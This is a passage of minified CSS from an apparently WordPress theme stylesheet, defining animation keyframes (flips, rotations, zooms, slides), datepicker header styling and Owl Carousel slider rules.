rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}#ui-datepicker-div{width:260px;z-index:1000!important}#ui-datepicker-div .ui-widget-header{background-color:#0a0a0a;border-color:#0a0a0a;padding:10px 25px;position:relative}#ui-datepicker-div .ui-widget-header>*{color:#fff}#ui-datepicker-div .ui-widget-header .ui-datepicker-next,#ui-datepicker-div .ui-widget-header .ui-datepicker-prev{cursor:pointer;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#ui-datepicker-div .ui-widget-header .ui-datepicker-next:before,#ui-datepicker-div .ui-widget-header .ui-datepicker-prev:before{display:block;font-family:linea-arrows-10;font-size:20px;vertical-align:middle}#ui-datepicker-div .ui-widget-header .ui-datepicker-next .ui-icon,#ui-datepicker-div .ui-widget-header .ui-datepicker-prev .ui-icon{display:none}#ui-datepicker-div .ui-widget-header .ui-datepicker-prev{left:20px}#ui-datepicker-div .ui-widget-header .ui-datepicker-prev:before{content:"\e03f"}#ui-datepicker-div .ui-widget-header .ui-datepicker-next{right:20px}#ui-datepicker-div .ui-widget-header .ui-datepicker-next:before{content:"\e04b"}#ui-datepicker-div .ui-widget-header .ui-datepicker-title{display:inline-block;width:100%;text-align:center}#ui-datepicker-div .ui-datepicker-calendar{background-color:#fff}.mkdf-owl-slider{position:relative;display:none;width:100%;margin:0;z-index:1;-ms-touch-action:manipulation;touch-action:manipulation}.mkdf-owl-slider.owl-loaded{display:block}.mkdf-owl-slider.owl-loading{opacity:0;display:block}.mkdf-owl-slider.owl-hidden{opacity:0}.mkdf-owl-slider.owl-refresh .owl-item{visibility:hidden}.mkdf-owl-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mkdf-owl-slider.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.mkdf-owl-slider.owl-rtl .owl-item{float:right}.mkdf-owl-slider.owl-rtl .owl-dot:first-child{margin-right:0}@media only screen and (max-width:1024px){.mkdf-owl-slider.owl-rtl .owl-dot:first-child{margin-right:12px}}.no-js .mkdf-owl-slider{display:block}.mkdf-owl-slider .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.mkdf-owl-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.mkdf-owl-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.mkdf-owl-slider .owl-item,.mkdf-owl-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.mkdf-owl-slider .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.mkdf-owl-slider .owl-item img{display:block;width:100%}.mkdf-owl-slider .owl-dots.disabled,.mkdf-owl-slider .owl-nav.disabled,.ps__rail-x,.ps__rail-y{display:none}.mkdf-owl-slider .owl-item img .owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.mkdf-owl-slider .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.mkdf-owl-slider .owl-nav .owl-next,.mkdf-owl-slider .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mkdf-owl-slider .owl-dots .owl-dot{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mkdf-owl-slider .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.mkdf-owl-slider .owl-animated-in{z-index:0}.mkdf-owl-slider .owl-animated-out{z-index:1}.mkdf-owl-slider .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.ps{overflow:hidden!important;overflow-anchor:none;-ms-overflow-style:none;touch-action:auto;-ms-touch-action:auto}.ps__rail-x{opacity:0;-webkit-transition:background-color 